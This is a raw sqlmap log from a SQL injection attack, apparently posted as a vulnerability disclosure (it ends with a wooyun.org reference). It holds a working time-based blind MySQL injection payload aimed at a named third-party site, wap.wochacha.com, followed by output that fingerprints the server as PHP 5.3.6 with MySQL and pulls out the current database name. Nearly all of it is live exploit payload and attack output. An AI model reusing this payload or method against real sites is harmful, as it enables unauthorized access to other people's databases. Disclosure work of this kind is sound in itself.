 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #2* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://wap.wochacha.com:80/search/all?brand=%E7%88%B1%E8%BD%A6%E5%B
1%8B&clid=1053&gcsid=if(now()=sysdate(),sleep(0),0)/'XOR(if(now()=sysdate(),slee
p(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"' AND (SELECT * FROM (SELECT(S
LEEP(10)))yPMQ) AND 'XlCc'='XlCc/&query=%E7%88%B1%E8%BD%A6%E5%B1%8B
---
[15:17:22] [INFO] testing MySQL
[15:17:22] [INFO] confirming MySQL
[15:17:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL >= 5.0.0
[15:17:22] [INFO] fetching current database
[15:17:22] [INFO] resumed: security
current database: 'security'
[15:17:22] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap
\output\wap.wochacha.com'
www.wooyun.org